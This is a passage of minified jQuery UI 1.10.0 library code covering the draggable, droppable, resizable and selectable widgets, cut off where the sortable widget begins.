{top:k-n.helperProportions.height,left:0}).top-n.margins.top),f&&(c.position.left=n._convertPositionTo("relative",{top:0,left:h}).left-n.margins.left),g&&(c.position.left=n._convertPositionTo("relative",{top:0,left:i-n.helperProportions.width}).left-n.margins.left)),!n.snapElements[l].snapping&&(d||e||f||g||m)&&n.options.snap.snap&&n.options.snap.snap.call(n.element,b,a.extend(n._uiHash(),{snapItem:n.snapElements[l].item})),n.snapElements[l].snapping=d||e||f||g||m):(n.snapElements[l].snapping&&n.options.snap.release&&n.options.snap.release.call(n.element,b,a.extend(n._uiHash(),{snapItem:n.snapElements[l].item})),n.snapElements[l].snapping=!1)}}),a.ui.plugin.add("draggable","stack",{start:function(){var b,c=a(this).data("ui-draggable").options,d=a.makeArray(a(c.stack)).sort(function(b,c){return(parseInt(a(b).css("zIndex"),10)||0)-(parseInt(a(c).css("zIndex"),10)||0)});d.length&&(b=parseInt(d[0].style.zIndex,10)||0,a(d).each(function(a){this.style.zIndex=b+a}),this[0].style.zIndex=b+d.length)}}),a.ui.plugin.add("draggable","zIndex",{start:function(b,c){var d=a(c.helper),e=a(this).data("ui-draggable").options;d.css("zIndex")&&(e._zIndex=d.css("zIndex")),d.css("zIndex",e.zIndex)},stop:function(b,c){var d=a(this).data("ui-draggable").options;d._zIndex&&a(c.helper).css("zIndex",d._zIndex)}})}(jQuery),function(a){function b(a,b,c){return a>b&&b+c>a}a.widget("ui.droppable",{version:"1.10.0",widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var b=this.options,c=b.accept;
this.isover=!1,this.isout=!0,this.accept=a.isFunction(c)?c:function(a){return a.is(c)},this.proportions={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight},a.ui.ddmanager.droppables[b.scope]=a.ui.ddmanager.droppables[b.scope]||[],a.ui.ddmanager.droppables[b.scope].push(this),b.addClasses&&this.element.addClass("ui-droppable")},_destroy:function(){for(var b=0,c=a.ui.ddmanager.droppables[this.options.scope];b<c.length;b++)c[b]===this&&c.splice(b,1);this.element.removeClass("ui-droppable ui-droppable-disabled")},_setOption:function(b,c){"accept"===b&&(this.accept=a.isFunction(c)?c:function(a){return a.is(c)}),a.Widget.prototype._setOption.apply(this,arguments)},_activate:function(b){var c=a.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass),c&&this._trigger("activate",b,this.ui(c))},_deactivate:function(b){var c=a.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass),c&&this._trigger("deactivate",b,this.ui(c))},_over:function(b){var c=a.ui.ddmanager.current;c&&(c.currentItem||c.element)[0]!==this.element[0]&&this.accept.call(this.element[0],c.currentItem||c.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",b,this.ui(c)))},_out:function(b){var c=a.ui.ddmanager.current;c&&(c.currentItem||c.element)[0]!==this.element[0]&&this.accept.call(this.element[0],c.currentItem||c.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",b,this.ui(c)))},_drop:function(b,c){var d=c||a.ui.ddmanager.current,e=!1;return d&&(d.currentItem||d.element)[0]!==this.element[0]?(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var b=a.data(this,"ui-droppable");return b.options.greedy&&!b.options.disabled&&b.options.scope===d.options.scope&&b.accept.call(b.element[0],d.currentItem||d.element)&&a.ui.intersect(d,a.extend(b,{offset:b.element.offset()}),b.options.tolerance)?(e=!0,!1):void 0}),e?!1:this.accept.call(this.element[0],d.currentItem||d.element)?(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",b,this.ui(d)),this.element):!1):!1},ui:function(a){return{draggable:a.currentItem||a.element,helper:a.helper,position:a.position,offset:a.positionAbs}}}),a.ui.intersect=function(a,c,d){if(!c.offset)return!1;var e,f,g=(a.positionAbs||a.position.absolute).left,h=g+a.helperProportions.width,i=(a.positionAbs||a.position.absolute).top,j=i+a.helperProportions.height,k=c.offset.left,l=k+c.proportions.width,m=c.offset.top,n=m+c.proportions.height;switch(d){case"fit":return g>=k&&l>=h&&i>=m&&n>=j;case"intersect":return k<g+a.helperProportions.width/2&&h-a.helperProportions.width/2<l&&m<i+a.helperProportions.height/2&&j-a.helperProportions.height/2<n;case"pointer":return e=(a.positionAbs||a.position.absolute).left+(a.clickOffset||a.offset.click).left,f=(a.positionAbs||a.position.absolute).top+(a.clickOffset||a.offset.click).top,b(f,m,c.proportions.height)&&b(e,k,c.proportions.width);case"touch":return(i>=m&&n>=i||j>=m&&n>=j||m>i&&j>n)&&(g>=k&&l>=g||h>=k&&l>=h||k>g&&h>l);default:return!1}},a.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(b,c){var d,e,f=a.ui.ddmanager.droppables[b.options.scope]||[],g=c?c.type:null,h=(b.currentItem||b.element).find(":data(ui-droppable)").addBack();a:for(d=0;d<f.length;d++)if(!(f[d].options.disabled||b&&!f[d].accept.call(f[d].element[0],b.currentItem||b.element))){for(e=0;e<h.length;e++)if(h[e]===f[d].element[0]){f[d].proportions.height=0;continue a}f[d].visible="none"!==f[d].element.css("display"),f[d].visible&&("mousedown"===g&&f[d]._activate.call(f[d],c),f[d].offset=f[d].element.offset(),f[d].proportions={width:f[d].element[0].offsetWidth,height:f[d].element[0].offsetHeight})}},drop:function(b,c){var d=!1;return a.each(a.ui.ddmanager.droppables[b.options.scope]||[],function(){this.options&&(!this.options.disabled&&this.visible&&a.ui.intersect(b,this,this.options.tolerance)&&(d=this._drop.call(this,c)||d),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],b.currentItem||b.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,c)))}),d},dragStart:function(b,c){b.element.parentsUntil("body").bind("scroll.droppable",function(){b.options.refreshPositions||a.ui.ddmanager.prepareOffsets(b,c)})},drag:function(b,c){b.options.refreshPositions&&a.ui.ddmanager.prepareOffsets(b,c),a.each(a.ui.ddmanager.droppables[b.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var d,e,f,g=a.ui.intersect(b,this,this.options.tolerance),h=!g&&this.isover?"isout":g&&!this.isover?"isover":null;h&&(this.options.greedy&&(e=this.options.scope,f=this.element.parents(":data(ui-droppable)").filter(function(){return a.data(this,"ui-droppable").options.scope===e}),f.length&&(d=a.data(f[0],"ui-droppable"),d.greedyChild="isover"===h)),d&&"isover"===h&&(d.isover=!1,d.isout=!0,d._out.call(d,c)),this[h]=!0,this["isout"===h?"isover":"isout"]=!1,this["isover"===h?"_over":"_out"].call(this,c),d&&"isout"===h&&(d.isout=!1,d.isover=!0,d._over.call(d,c)))}})},dragStop:function(b,c){b.element.parentsUntil("body").unbind("scroll.droppable"),b.options.refreshPositions||a.ui.ddmanager.prepareOffsets(b,c)}}}(jQuery),function(a){function b(a){return parseInt(a,10)||0}function c(a){return!isNaN(parseInt(a,10))}a.widget("ui.resizable",a.ui.mouse,{version:"1.10.0",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_create:function(){var b,c,d,e,f,g=this,h=this.options;if(this.element.addClass("ui-resizable"),a.extend(this,{_aspectRatio:!!h.aspectRatio,aspectRatio:h.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:h.helper||h.ghost||h.animate?h.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)&&(this.element.wrap(a("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.data("ui-resizable")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=h.handles||(a(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),b=this.handles.split(","),this.handles={},c=0;c<b.length;c++)d=a.trim(b[c]),f="ui-resizable-"+d,e=a("<div class='ui-resizable-handle "+f+"'></div>"),e.css({zIndex:h.zIndex}),"se"===d&&e.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[d]=".ui-resizable-"+d,this.element.append(e);this._renderAxis=function(b){var c,d,e,f;b=b||this.element;for(c in this.handles)this.handles[c].constructor===String&&(this.handles[c]=a(this.handles[c],this.element).show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/textarea|input|select|button/i)&&(d=a(this.handles[c],this.element),f=/sw|ne|nw|se|n|s/.test(c)?d.outerHeight():d.outerWidth(),e=["padding",/ne|nw|n/.test(c)?"Top":/se|sw|s/.test(c)?"Bottom":/^e$/.test(c)?"Right":"Left"].join(""),b.css(e,f),this._proportionallyResize()),a(this.handles[c]).length},this._renderAxis(this.element),this._handles=a(".ui-resizable-handle",this.element).disableSelection(),this._handles.mouseover(function(){g.resizing||(this.className&&(e=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),g.axis=e&&e[1]?e[1]:"se")}),h.autoHide&&(this._handles.hide(),a(this.element).addClass("ui-resizable-autohide").mouseenter(function(){h.disabled||(a(this).removeClass("ui-resizable-autohide"),g._handles.show())}).mouseleave(function(){h.disabled||g.resizing||(a(this).addClass("ui-resizable-autohide"),g._handles.hide())})),this._mouseInit()},_destroy:function(){this._mouseDestroy();var b,c=function(b){a(b).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(c(this.element),b=this.element,this.originalElement.css({position:b.css("position"),width:b.outerWidth(),height:b.outerHeight(),top:b.css("top"),left:b.css("left")}).insertAfter(b),b.remove()),this.originalElement.css("resize",this.originalResizeStyle),c(this.originalElement),this},_mouseCapture:function(b){var c,d,e=!1;for(c in this.handles)d=a(this.handles[c])[0],(d===b.target||a.contains(d,b.target))&&(e=!0);return!this.options.disabled&&e},_mouseStart:function(c){var d,e,f,g=this.options,h=this.element.position(),i=this.element;return this.resizing=!0,/absolute/.test(i.css("position"))?i.css({position:"absolute",top:i.css("top"),left:i.css("left")}):i.is(".ui-draggable")&&i.css({position:"absolute",top:h.top,left:h.left}),this._renderProxy(),d=b(this.helper.css("left")),e=b(this.helper.css("top")),g.containment&&(d+=a(g.containment).scrollLeft()||0,e+=a(g.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:d,top:e},this.size=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()},this.originalSize=this._helper?{width:i.outerWidth(),height:i.outerHeight()}:{width:i.width(),height:i.height()},this.originalPosition={left:d,top:e},this.sizeDiff={width:i.outerWidth()-i.width(),height:i.outerHeight()-i.height()},this.originalMousePosition={left:c.pageX,top:c.pageY},this.aspectRatio="number"==typeof g.aspectRatio?g.aspectRatio:this.originalSize.width/this.originalSize.height||1,f=a(".ui-resizable-"+this.axis).css("cursor"),a("body").css("cursor","auto"===f?this.axis+"-resize":f),i.addClass("ui-resizable-resizing"),this._propagate("start",c),!0},_mouseDrag:function(b){var c,d=this.helper,e={},f=this.originalMousePosition,g=this.axis,h=this.position.top,i=this.position.left,j=this.size.width,k=this.size.height,l=b.pageX-f.left||0,m=b.pageY-f.top||0,n=this._change[g];return n?(c=n.apply(this,[b,l,m]),this._updateVirtualBoundaries(b.shiftKey),(this._aspectRatio||b.shiftKey)&&(c=this._updateRatio(c,b)),c=this._respectSize(c,b),this._updateCache(c),this._propagate("resize",b),this.position.top!==h&&(e.top=this.position.top+"px"),this.position.left!==i&&(e.left=this.position.left+"px"),this.size.width!==j&&(e.width=this.size.width+"px"),this.size.height!==k&&(e.height=this.size.height+"px"),d.css(e),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),a.isEmptyObject(e)||this._trigger("resize",b,this.ui()),!1):!1},_mouseStop:function(b){this.resizing=!1;var c,d,e,f,g,h,i,j=this.options,k=this;return this._helper&&(c=this._proportionallyResizeElements,d=c.length&&/textarea/i.test(c[0].nodeName),e=d&&a.ui.hasScroll(c[0],"left")?0:k.sizeDiff.height,f=d?0:k.sizeDiff.width,g={width:k.helper.width()-f,height:k.helper.height()-e},h=parseInt(k.element.css("left"),10)+(k.position.left-k.originalPosition.left)||null,i=parseInt(k.element.css("top"),10)+(k.position.top-k.originalPosition.top)||null,j.animate||this.element.css(a.extend(g,{top:i,left:h})),k.helper.height(k.size.height),k.helper.width(k.size.width),this._helper&&!j.animate&&this._proportionallyResize()),a("body").css("cursor","auto"),this.element.removeClass("ui-resizable-resizing"),this._propagate("stop",b),this._helper&&this.helper.remove(),!1},_updateVirtualBoundaries:function(a){var b,d,e,f,g,h=this.options;g={minWidth:c(h.minWidth)?h.minWidth:0,maxWidth:c(h.maxWidth)?h.maxWidth:1/0,minHeight:c(h.minHeight)?h.minHeight:0,maxHeight:c(h.maxHeight)?h.maxHeight:1/0},(this._aspectRatio||a)&&(b=g.minHeight*this.aspectRatio,e=g.minWidth/this.aspectRatio,d=g.maxHeight*this.aspectRatio,f=g.maxWidth/this.aspectRatio,b>g.minWidth&&(g.minWidth=b),e>g.minHeight&&(g.minHeight=e),d<g.maxWidth&&(g.maxWidth=d),f<g.maxHeight&&(g.maxHeight=f)),this._vBoundaries=g},_updateCache:function(a){this.offset=this.helper.offset(),c(a.left)&&(this.position.left=a.left),c(a.top)&&(this.position.top=a.top),c(a.height)&&(this.size.height=a.height),c(a.width)&&(this.size.width=a.width)},_updateRatio:function(a){var b=this.position,d=this.size,e=this.axis;return c(a.height)?a.width=a.height*this.aspectRatio:c(a.width)&&(a.height=a.width/this.aspectRatio),"sw"===e&&(a.left=b.left+(d.width-a.width),a.top=null),"nw"===e&&(a.top=b.top+(d.height-a.height),a.left=b.left+(d.width-a.width)),a},_respectSize:function(a){var b=this._vBoundaries,d=this.axis,e=c(a.width)&&b.maxWidth&&b.maxWidth<a.width,f=c(a.height)&&b.maxHeight&&b.maxHeight<a.height,g=c(a.width)&&b.minWidth&&b.minWidth>a.width,h=c(a.height)&&b.minHeight&&b.minHeight>a.height,i=this.originalPosition.left+this.originalSize.width,j=this.position.top+this.size.height,k=/sw|nw|w/.test(d),l=/nw|ne|n/.test(d);return g&&(a.width=b.minWidth),h&&(a.height=b.minHeight),e&&(a.width=b.maxWidth),f&&(a.height=b.maxHeight),g&&k&&(a.left=i-b.minWidth),e&&k&&(a.left=i-b.maxWidth),h&&l&&(a.top=j-b.minHeight),f&&l&&(a.top=j-b.maxHeight),a.width||a.height||a.left||!a.top?!a.width&&!a.height&&!a.top&&a.left&&(a.left=null):a.top=null,a},_proportionallyResize:function(){if(this._proportionallyResizeElements.length){var a,b,c,d,e,f=this.helper||this.element;for(a=0;a<this._proportionallyResizeElements.length;a++){if(e=this._proportionallyResizeElements[a],!this.borderDif)for(this.borderDif=[],c=[e.css("borderTopWidth"),e.css("borderRightWidth"),e.css("borderBottomWidth"),e.css("borderLeftWidth")],d=[e.css("paddingTop"),e.css("paddingRight"),e.css("paddingBottom"),e.css("paddingLeft")],b=0;b<c.length;b++)this.borderDif[b]=(parseInt(c[b],10)||0)+(parseInt(d[b],10)||0);e.css({height:f.height()-this.borderDif[0]-this.borderDif[2]||0,width:f.width()-this.borderDif[1]-this.borderDif[3]||0})}}},_renderProxy:function(){var b=this.element,c=this.options;this.elementOffset=b.offset(),this._helper?(this.helper=this.helper||a("<div style='overflow:hidden;'></div>"),this.helper.addClass(this._helper).css({width:this.element.outerWidth()-1,height:this.element.outerHeight()-1,position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++c.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(a,b){return{width:this.originalSize.width+b}},w:function(a,b){var c=this.originalSize,d=this.originalPosition;return{left:d.left+b,width:c.width-b}},n:function(a,b,c){var d=this.originalSize,e=this.originalPosition;return{top:e.top+c,height:d.height-c}},s:function(a,b,c){return{height:this.originalSize.height+c}},se:function(b,c,d){return a.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[b,c,d]))},sw:function(b,c,d){return a.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[b,c,d]))},ne:function(b,c,d){return a.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[b,c,d]))},nw:function(b,c,d){return a.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[b,c,d]))}},_propagate:function(b,c){a.ui.plugin.call(this,b,[c,this.ui()]),"resize"!==b&&this._trigger(b,c,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),a.ui.plugin.add("resizable","animate",{stop:function(b){var c=a(this).data("ui-resizable"),d=c.options,e=c._proportionallyResizeElements,f=e.length&&/textarea/i.test(e[0].nodeName),g=f&&a.ui.hasScroll(e[0],"left")?0:c.sizeDiff.height,h=f?0:c.sizeDiff.width,i={width:c.size.width-h,height:c.size.height-g},j=parseInt(c.element.css("left"),10)+(c.position.left-c.originalPosition.left)||null,k=parseInt(c.element.css("top"),10)+(c.position.top-c.originalPosition.top)||null;c.element.animate(a.extend(i,k&&j?{top:k,left:j}:{}),{duration:d.animateDuration,easing:d.animateEasing,step:function(){var d={width:parseInt(c.element.css("width"),10),height:parseInt(c.element.css("height"),10),top:parseInt(c.element.css("top"),10),left:parseInt(c.element.css("left"),10)};e&&e.length&&a(e[0]).css({width:d.width,height:d.height}),c._updateCache(d),c._propagate("resize",b)}})}}),a.ui.plugin.add("resizable","containment",{start:function(){var c,d,e,f,g,h,i,j=a(this).data("ui-resizable"),k=j.options,l=j.element,m=k.containment,n=m instanceof a?m.get(0):/parent/.test(m)?l.parent().get(0):m;n&&(j.containerElement=a(n),/document/.test(m)||m===document?(j.containerOffset={left:0,top:0},j.containerPosition={left:0,top:0},j.parentData={element:a(document),left:0,top:0,width:a(document).width(),height:a(document).height()||document.body.parentNode.scrollHeight}):(c=a(n),d=[],a(["Top","Right","Left","Bottom"]).each(function(a,e){d[a]=b(c.css("padding"+e))}),j.containerOffset=c.offset(),j.containerPosition=c.position(),j.containerSize={height:c.innerHeight()-d[3],width:c.innerWidth()-d[1]},e=j.containerOffset,f=j.containerSize.height,g=j.containerSize.width,h=a.ui.hasScroll(n,"left")?n.scrollWidth:g,i=a.ui.hasScroll(n)?n.scrollHeight:f,j.parentData={element:n,left:e.left,top:e.top,width:h,height:i}))},resize:function(b){var c,d,e,f,g=a(this).data("ui-resizable"),h=g.options,i=g.containerOffset,j=g.position,k=g._aspectRatio||b.shiftKey,l={top:0,left:0},m=g.containerElement;m[0]!==document&&/static/.test(m.css("position"))&&(l=i),j.left<(g._helper?i.left:0)&&(g.size.width=g.size.width+(g._helper?g.position.left-i.left:g.position.left-l.left),k&&(g.size.height=g.size.width/g.aspectRatio),g.position.left=h.helper?i.left:0),j.top<(g._helper?i.top:0)&&(g.size.height=g.size.height+(g._helper?g.position.top-i.top:g.position.top),k&&(g.size.width=g.size.height*g.aspectRatio),g.position.top=g._helper?i.top:0),g.offset.left=g.parentData.left+g.position.left,g.offset.top=g.parentData.top+g.position.top,c=Math.abs((g._helper?g.offset.left-l.left:g.offset.left-l.left)+g.sizeDiff.width),d=Math.abs((g._helper?g.offset.top-l.top:g.offset.top-i.top)+g.sizeDiff.height),e=g.containerElement.get(0)===g.element.parent().get(0),f=/relative|absolute/.test(g.containerElement.css("position")),e&&f&&(c-=g.parentData.left),c+g.size.width>=g.parentData.width&&(g.size.width=g.parentData.width-c,k&&(g.size.height=g.size.width/g.aspectRatio)),d+g.size.height>=g.parentData.height&&(g.size.height=g.parentData.height-d,k&&(g.size.width=g.size.height*g.aspectRatio))},stop:function(){var b=a(this).data("ui-resizable"),c=b.options,d=b.containerOffset,e=b.containerPosition,f=b.containerElement,g=a(b.helper),h=g.offset(),i=g.outerWidth()-b.sizeDiff.width,j=g.outerHeight()-b.sizeDiff.height;b._helper&&!c.animate&&/relative/.test(f.css("position"))&&a(this).css({left:h.left-e.left-d.left,width:i,height:j}),b._helper&&!c.animate&&/static/.test(f.css("position"))&&a(this).css({left:h.left-e.left-d.left,width:i,height:j})}}),a.ui.plugin.add("resizable","alsoResize",{start:function(){var b=a(this).data("ui-resizable"),c=b.options,d=function(b){a(b).each(function(){var b=a(this);b.data("ui-resizable-alsoresize",{width:parseInt(b.width(),10),height:parseInt(b.height(),10),left:parseInt(b.css("left"),10),top:parseInt(b.css("top"),10)})})};"object"!=typeof c.alsoResize||c.alsoResize.parentNode?d(c.alsoResize):c.alsoResize.length?(c.alsoResize=c.alsoResize[0],d(c.alsoResize)):a.each(c.alsoResize,function(a){d(a)})},resize:function(b,c){var d=a(this).data("ui-resizable"),e=d.options,f=d.originalSize,g=d.originalPosition,h={height:d.size.height-f.height||0,width:d.size.width-f.width||0,top:d.position.top-g.top||0,left:d.position.left-g.left||0},i=function(b,d){a(b).each(function(){var b=a(this),e=a(this).data("ui-resizable-alsoresize"),f={},g=d&&d.length?d:b.parents(c.originalElement[0]).length?["width","height"]:["width","height","top","left"];a.each(g,function(a,b){var c=(e[b]||0)+(h[b]||0);c&&c>=0&&(f[b]=c||null)}),b.css(f)})};"object"!=typeof e.alsoResize||e.alsoResize.nodeType?i(e.alsoResize):a.each(e.alsoResize,function(a,b){i(a,b)})},stop:function(){a(this).removeData("resizable-alsoresize")}}),a.ui.plugin.add("resizable","ghost",{start:function(){var b=a(this).data("ui-resizable"),c=b.options,d=b.size;b.ghost=b.originalElement.clone(),b.ghost.css({opacity:.25,display:"block",position:"relative",height:d.height,width:d.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof c.ghost?c.ghost:""),b.ghost.appendTo(b.helper)},resize:function(){var b=a(this).data("ui-resizable");b.ghost&&b.ghost.css({position:"relative",height:b.size.height,width:b.size.width})},stop:function(){var b=a(this).data("ui-resizable");b.ghost&&b.helper&&b.helper.get(0).removeChild(b.ghost.get(0))}}),a.ui.plugin.add("resizable","grid",{resize:function(){var b=a(this).data("ui-resizable"),c=b.options,d=b.size,e=b.originalSize,f=b.originalPosition,g=b.axis,h="number"==typeof c.grid?[c.grid,c.grid]:c.grid,i=h[0]||1,j=h[1]||1,k=Math.round((d.width-e.width)/i)*i,l=Math.round((d.height-e.height)/j)*j,m=e.width+k,n=e.height+l,o=c.maxWidth&&c.maxWidth<m,p=c.maxHeight&&c.maxHeight<n,q=c.minWidth&&c.minWidth>m,r=c.minHeight&&c.minHeight>n;c.grid=h,q&&(m+=i),r&&(n+=j),o&&(m-=i),p&&(n-=j),/^(se|s|e)$/.test(g)?(b.size.width=m,b.size.height=n):/^(ne)$/.test(g)?(b.size.width=m,b.size.height=n,b.position.top=f.top-l):/^(sw)$/.test(g)?(b.size.width=m,b.size.height=n,b.position.left=f.left-k):(b.size.width=m,b.size.height=n,b.position.top=f.top-l,b.position.left=f.left-k)}})}(jQuery),function(a){a.widget("ui.selectable",a.ui.mouse,{version:"1.10.0",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var b,c=this;this.element.addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){b=a(c.options.filter,c.element[0]),b.addClass("ui-selectee"),b.each(function(){var b=a(this),c=b.offset();a.data(this,"selectable-item",{element:this,$element:b,left:c.left,top:c.top,right:c.left+b.outerWidth(),bottom:c.top+b.outerHeight(),startselected:!1,selected:b.hasClass("ui-selected"),selecting:b.hasClass("ui-selecting"),unselecting:b.hasClass("ui-unselecting")})})},this.refresh(),this.selectees=b.addClass("ui-selectee"),this._mouseInit(),this.helper=a("<div class='ui-selectable-helper'></div>")},_destroy:function(){this.selectees.removeClass("ui-selectee").removeData("selectable-item"),this.element.removeClass("ui-selectable ui-selectable-disabled"),this._mouseDestroy()},_mouseStart:function(b){var c=this,d=this.options;this.opos=[b.pageX,b.pageY],this.options.disabled||(this.selectees=a(d.filter,this.element[0]),this._trigger("start",b),a(d.appendTo).append(this.helper),this.helper.css({left:b.pageX,top:b.pageY,width:0,height:0}),d.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var d=a.data(this,"selectable-item");d.startselected=!0,!b.metaKey&&!b.ctrlKey&&(d.$element.removeClass("ui-selected"),d.selected=!1,d.$element.addClass("ui-unselecting"),d.unselecting=!0,c._trigger("unselecting",b,{unselecting:d.element}))}),a(b.target).parents().addBack().each(function(){var d,e=a.data(this,"selectable-item");return e?(d=!b.metaKey&&!b.ctrlKey||!e.$element.hasClass("ui-selected"),e.$element.removeClass(d?"ui-unselecting":"ui-selected").addClass(d?"ui-selecting":"ui-unselecting"),e.unselecting=!d,e.selecting=d,e.selected=d,d?c._trigger("selecting",b,{selecting:e.element}):c._trigger("unselecting",b,{unselecting:e.element}),!1):void 0}))},_mouseDrag:function(b){if(this.dragged=!0,!this.options.disabled){var c,d=this,e=this.options,f=this.opos[0],g=this.opos[1],h=b.pageX,i=b.pageY;return f>h&&(c=h,h=f,f=c),g>i&&(c=i,i=g,g=c),this.helper.css({left:f,top:g,width:h-f,height:i-g}),this.selectees.each(function(){var c=a.data(this,"selectable-item"),j=!1;c&&c.element!==d.element[0]&&("touch"===e.tolerance?j=!(c.left>h||c.right<f||c.top>i||c.bottom<g):"fit"===e.tolerance&&(j=c.left>f&&c.right<h&&c.top>g&&c.bottom<i),j?(c.selected&&(c.$element.removeClass("ui-selected"),c.selected=!1),c.unselecting&&(c.$element.removeClass("ui-unselecting"),c.unselecting=!1),c.selecting||(c.$element.addClass("ui-selecting"),c.selecting=!0,d._trigger("selecting",b,{selecting:c.element}))):(c.selecting&&((b.metaKey||b.ctrlKey)&&c.startselected?(c.$element.removeClass("ui-selecting"),c.selecting=!1,c.$element.addClass("ui-selected"),c.selected=!0):(c.$element.removeClass("ui-selecting"),c.selecting=!1,c.startselected&&(c.$element.addClass("ui-unselecting"),c.unselecting=!0),d._trigger("unselecting",b,{unselecting:c.element}))),c.selected&&!b.metaKey&&!b.ctrlKey&&!c.startselected&&(c.$element.removeClass("ui-selected"),c.selected=!1,c.$element.addClass("ui-unselecting"),c.unselecting=!0,d._trigger("unselecting",b,{unselecting:c.element}))))}),!1}},_mouseStop:function(b){var c=this;return this.dragged=!1,a(".ui-unselecting",this.element[0]).each(function(){var d=a.data(this,"selectable-item");d.$element.removeClass("ui-unselecting"),d.unselecting=!1,d.startselected=!1,c._trigger("unselected",b,{unselected:d.element})}),a(".ui-selecting",this.element[0]).each(function(){var d=a.data(this,"selectable-item");d.$element.removeClass("ui-selecting").addClass("ui-selected"),d.selecting=!1,d.selected=!0,d.startselected=!0,c._trigger("selected",b,{selected:d.element})}),this._trigger("stop",b),this.helper.remove(),!1}})}(jQuery),function(a){function b(a,b,c){return a>b&&b+c>a}a.widget("ui.sortable",a.ui.mouse,{version:"1.10.0",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_create:function(){var a=this.options;this.containerCache={},this.element.addClass("ui-sortable"),this.refresh(),this.floating=this.items.length?"x"===a.axis||/left|right/.test(this.items[0].item.css("float"))||/inline|table-cell/.test(this.items[0].item.css("display")):!1,this.offset=this.element.offset(),this._mouseInit(),this.ready=!0},_destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled"),this._mouseDestroy();for(var a=this.items.length-1;a>=0;a--)this.items[a].item.removeData(this.widgetName+"-item");return this},_setOption:function(b,c){"disabled"===b?(this.options[b]=c,this.widget().toggleClass("ui-sortable-disabled",!!c)):a.Widget.prototype._setOption.apply(this,arguments)},_mouseCapture:function(b,c){var d=null,e=!1,f=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(b),a(b.target).parents().each(function(){return a.data(this,f.widgetName+"-item")===f?(d=a(this),!1):void 0}),a.data(b.target,f.widgetName+"-item")===f&&(d=a(b.target)),d?!this.options.handle||c||(a(this.options.handle,d).find("*").addBack().each(function(){this===b.target&&(e=!0)}),e)?(this.currentItem=d,this._removeCurrentsFromItems(),!0):!1:!1)},_mouseStart:function(b,c,d){var 